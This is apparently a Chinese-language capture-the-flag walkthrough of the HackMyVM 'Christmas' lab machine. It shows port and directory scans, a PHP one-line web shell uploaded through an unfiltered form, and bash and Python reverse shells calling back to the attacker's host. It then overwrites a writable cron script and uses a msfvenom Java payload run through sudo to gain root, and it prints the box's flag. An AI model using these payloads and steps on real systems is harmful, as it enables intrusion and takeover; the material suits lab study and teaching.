kali:192.168.56.104
靶机:192.168.56.126
注意在/etc/hosts 添加 192.168.56.126 christmas.hmv
# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali2
192.168.223.131 dc-2
192.168.223.134 wordy
192.168.56.105 midnight.coffee dev.midnight.coffee
192.168.56.108 adria.hmv
192.168.56.112 redrocks.win
192.168.56.126 christmas.hmv
端口扫描
# nmap 192.168.56.126
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-22 18:16 CST
Nmap scan report for christmas.hmv (192.168.56.126)
Host is up (0.00034s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
开了22 80端口
扫一下目录
# gobuster dir -u http://christmas.hmv -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://christmas.hmv
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,bak,zip,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/images (Status: 301) [Size: 315] [--> http://christmas.hmv/images/]
/index.php (Status: 200) [Size: 22962]
/uploads (Status: 301) [Size: 316] [--> http://christmas.hmv/uploads/]
/php (Status: 301) [Size: 312] [--> http://christmas.hmv/php/]
/css (Status: 301) [Size: 312] [--> http://christmas.hmv/css/]
/js (Status: 301) [Size: 311] [--> http://christmas.hmv/js/]
/javascript (Status: 301) [Size: 319] [--> http://christmas.hmv/javascript/]
/fonts (Status: 301) [Size: 314] [--> http://christmas.hmv/fonts/]
通过目录扫面可以初步判断有文件上传
看web
web往下滑看到文件上传点

随便传个php发现没有过滤
<?=`$_GET[0]`;反弹shell
http://christmas.hmv/uploads/shell2.php?0=bash -c 'bash -i >%26 %2Fdev%2Ftcp%2F192.168.56.104%2F4567%20 0>%261'# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.126] 55154
bash: cannot set terminal process group (668): Inappropriate ioctl for device
bash: no job control in this shell
www-data@xmas:/var/www/christmas.hmv/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@xmas:/var/www/christmas.hmv/uploads$
pspy64扫一下
www-data@xmas:/var/www/christmas.hmv/uploads$ wget http://192.168.56.104:6677/pspy64
www-data@xmas:/var/www/christmas.hmv/uploads$ chmod +x pspy64
www-data@xmas:/var/www/christmas.hmv/uploads$ ./pspy64
2024/03/22 10:22:47 CMD: UID=1000 PID=25019 | /bin/bash
2024/03/22 10:22:47 CMD: UID=1000 PID=25018 | /usr/bin/python3 /opt/NiceOrNaughty/nice_or_naughty.py
2024/03/22 10:22:47 CMD: UID=1000 PID=25017 | /bin/sh -c /usr/bin/python3 /opt/NiceOrNaughty/nice_or_naughty.py
2024/03/22 10:22:47 CMD: UID=0 PID=25016 | /usr/sbin/CRON -f -P
2024/03/22 10:22:47 CMD: UID=0 PID=25 |
2024/03/22 10:22:47 CMD: UID=33 PID=24996 | /bin/bash
2024/03/22 10:22:47 CMD: UID=33 PID=24995 | sh -c /bin/bash
2024/03/22 10:22:47 CMD: UID=33 PID=24994 | /usr/bin/script -qc /bin/bash /dev/null
2024/03/22 10:22:47 CMD: UID=33 PID=24980 | /bin/bash
2024/03/22 10:22:47 CMD: UID=33 PID=24979 | sh -c /bin/bash
2024/03/22 10:22:47 CMD: UID=33 PID=24978 | /usr/bin/script -qc /bin/bash /dev/null
2024/03/22 10:22:47 CMD: UID=0 PID=24694 |
2024/03/22 10:22:47 CMD: UID=0 PID=24693 |
2024/03/22 10:22:47 CMD: UID=33 PID=24590 | bash -i
2024/03/22 10:22:47 CMD: UID=33 PID=24589 | bash -c bash -i >& /dev/tcp/192.168.56.104/4567 0>&1
2024/03/22 10:22:47 CMD: UID=33 PID=24588 | sh -c bash -c 'bash -i >&
....
2024/03/22 10:22:47 CMD: UID=0 PID=1 | /sbin/init
2024/03/22 10:23:36 CMD: UID=0 PID=25227 |
2024/03/22 10:24:01 CMD: UID=0 PID=25228 | /usr/sbin/CRON -f -P
2024/03/22 10:24:01 CMD: UID=1000 PID=25229 | /bin/sh -c /usr/bin/python3 /opt/NiceOrNaughty/nice_or_naughty.py
2024/03/22 10:24:01 CMD: UID=1000 PID=25230 | /usr/bin/python3 /opt/NiceOrNaughty/nice_or_naughty.py
发现会定时执行一个python脚本/opt/NiceOrNaughty/nice_or_naughty.py
www-data@xmas:/var/www/christmas.hmv/uploads$ ls -al /opt/NiceOrNaughty/nice_or_naughty.py
<oads$ ls -al /opt/NiceOrNaughty/nice_or_naughty.py
-rwxrwxrw- 1 root root 216 Mar 22 10:03 /opt/NiceOrNaughty/nice_or_naughty.py
这个py文件是可以修改的,那么直接改成反弹shell
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.104",4567));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >/opt/NiceOrNaughty/nice_or_naughty.py
kali开个监听然后登就行了
# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.126] 53012
alabaster@xmas:~$ ls -al
ls -al
total 60
drwxr-x--- 7 alabaster alabaster 4096 Nov 20 18:43 .
drwxr-xr-x 9 root root 4096 Nov 19 22:29 ..
-rw------- 1 alabaster alabaster 791 Nov 20 19:28 .bash_history
-rw-r--r-- 1 alabaster alabaster 220 Jan 7 2023 .bash_logout
-rw-r--r-- 1 alabaster alabaster 3771 Jan 7 2023 .bashrc
drwx------ 3 alabaster alabaster 4096 Nov 19 11:07 .cache
drwxrwxr-x 4 alabaster alabaster 4096 Nov 19 11:08 .local
-rw-rw-r-- 1 alabaster alabaster 46 Mar 22 10:02 naughty_list.txt
-rw-rw-r-- 1 alabaster alabaster 13 Mar 22 10:02 nice_list.txt
drwxrwxr-x 2 alabaster alabaster 4096 Nov 19 21:50 NiceOrNaughty
-rw-r--r-- 1 alabaster alabaster 807 Jan 7 2023 .profile
drwxrwxr-x 2 alabaster alabaster 4096 Nov 20 18:45 PublishList
-rw-rw-r-- 1 alabaster alabaster 66 Nov 19 21:43 .selected_editor
drwx------ 2 alabaster alabaster 4096 Nov 17 17:32 .ssh
-rw-r--r-- 1 alabaster alabaster 0 Nov 17 17:34 .sudo_as_admin_successful
-rw-rw---- 1 alabaster alabaster 849 Nov 19 09:08 user.txt
alabaster@xmas:~$ cat user.txt
cat user.txt||::|:|| .--------,|:||:|:| |_______ / .-.||::|:|| ."` ___ `". {\('v')/}\\\/\///: .'` `'. ;____`( )'___________________________\====/ './ o o \|~ ^" "^ //\\// | ())) . | Merry Christmas! \|| \ `.__.' /| //|| _{``-.___.-'\| Flag: HMV{7bMJ6js7guhQadYDTmBt} \|| _." `-.____.-'`| ___ //||` __ \ |___/ \______________________________\."|| (__) \ \| // `\/ __ vvvvv'\___/| | (__) |\___/\ /|| | .___. ||| | | |||.-' | '-.|| | )||----------'---------'
弹回来的是alabaster用户的权限并且拿到user flag
sudo -l发现可以提权
alabaster@xmas:~$ sudo -l
sudo -l
Matching Defaults entries for alabaster on xmas:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,use_ptyUser alabaster may run the following commands on xmas:(ALL : ALL) ALL(ALL) NOPASSWD: /usr/bin/java -jar/home/alabaster/PublishList/PublishList.jar
可以用root权限执行 /usr/bin/java /home/alabaster/PublishList/PublishList.jar
并且这个jar是alabaster用户的,我们可以自己重写一个jar反弹用来反弹shell
alabaster@xmas:~$ ls -al /home/alabaster/PublishList/PublishList.jar
ls -al /home/alabaster/PublishList/PublishList.jar
-rwxrwxr-x 1 alabaster alabaster 7505 Mar 22 10:09 /home/alabaster/PublishList/PublishList.jar
用kali生成
msfvenom -p java/shell_reverse_tcp LHOST=192.168.56.104 LPORT=4567 -f jar -o shell.jar传到靶机上
labaster@xmas:~$ wget http://192.168.56.104:6677/shell.jar
alabaster@xmas:~$ chmod +x shell.jar
alabaster@xmas:~$ sudo /usr/bin/java -jar /home/alabaster/PublishList/PublishList.jar
成功提权
# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.126] 48214
id
uid=0(root) gid=0(root) groups=0(root)